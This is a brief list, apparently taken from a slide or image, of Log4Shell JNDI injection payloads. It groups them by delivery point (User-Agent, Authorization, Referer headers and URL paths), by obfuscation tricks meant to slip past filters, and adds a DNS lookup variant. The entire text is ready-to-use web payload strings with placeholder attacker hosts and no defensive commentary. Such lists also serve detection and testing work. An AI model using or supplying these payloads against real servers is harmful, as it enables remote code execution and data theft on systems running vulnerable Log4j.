 Delivery methods:
• Various HTTP headers
○ User-Agent: ${jndi:ldap://<payload_path>}
○ Authorization: Bearer ${jndi:ldap://<payload_path>}
○ Authorization: Token ${jndi:ldap://<payload_path>}
○ Authorization: Oauth ${jndi:ldap://<payload_path>}
○ Authorization: Basic ${jndi:ldap://<payload_path>}
○ Referer: ${jndi:ldap://<payload_path>}
• URL path
○ /${jndi:ldap://<payload_path>}
○ /?x=${jndi:ldap://<payload_path>}
Obfuscation methods:
• ${jndi:${lower:l}${lower:d}a${lower:p}://<payload_path>}
• ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://<payload_path>}
• $%7Bjndi:ldap://<payload_path>%7D
Less common protocols:
• DNS
○ ${jndi:dns://<server_address>/<query>}